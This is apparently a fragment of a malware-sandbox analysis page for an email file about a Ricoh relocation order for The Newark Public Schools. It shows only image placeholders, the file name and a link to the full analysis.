











| File name: | RE%3a RE%3a %2a%2a%2a Ricoh Relocation%2a%2a%2a Order%3a 73212983 - THE NEWARK PUBLIC SCHOOLS[EXTERNAL].eml |
| Full analysis: | https://app.any.run/tasks/6b37d68c-af3d-44e4-b1ff-0c2ab92d449d |
